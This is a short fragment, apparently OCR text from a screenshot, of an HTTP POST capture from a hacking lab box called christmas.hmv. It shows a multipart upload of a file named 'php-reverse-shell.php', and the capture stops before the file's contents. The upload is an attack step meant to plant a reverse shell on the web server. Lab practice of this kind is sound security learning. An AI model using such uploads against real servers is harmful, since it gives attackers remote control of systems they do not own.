 POST / HTTP/1.1
Host: christmas.hmv
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------370362160139854916826350926​44
Content-Length: 5853
Origin: http://christmas.hmv
Connection: close
Referer: http://christmas.hmv/
Upgrade-Insecure-Requests: 1

-----------------------------37036216013985491682635092644
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php
"
Content-Type: application/php